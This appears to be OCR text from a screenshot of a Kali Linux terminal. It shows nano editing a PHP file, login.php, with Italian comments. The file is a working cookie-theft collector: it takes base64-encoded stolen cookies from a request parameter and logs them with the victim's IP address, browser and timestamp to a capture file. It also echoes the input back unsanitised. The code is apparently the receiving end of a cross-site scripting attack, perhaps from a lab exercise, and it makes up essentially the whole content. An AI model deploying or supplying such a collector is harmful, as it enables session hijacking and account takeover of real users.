 1 2 3 4 2 5:05
kali@kali: ~
File Actions Edit View Help
GNU nano 7.2 /var/www/html/login.php
<?php
if(isset($_REQUEST['q'])) {
// timestamp attuale
$timestamp = date("Y-m-d H:i:s");
// indirizzo IP dell'utente
$ip = $_SERVER['REMOTE_ADDR'];
// versione browser
$browser = $_SERVER['HTTP_USER_AGENT'];
// output
$message = "Timestamp: $timestamp\n";
$message .= "IP: $ip\n";
$message .= "Cookies: " .base64_decode($_REQUEST['q']) . "\n";
$message .= "Browser: $browser\n";
// inserimento nel file cookie.txt  dell'output creato
file_put_contents('/var/www/html/ciao/captured.txt', $message,FILE_APPEND);
echo $_REQUEST['q'];
}
?>
[ Read 23 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward
CTRL (DESTRA)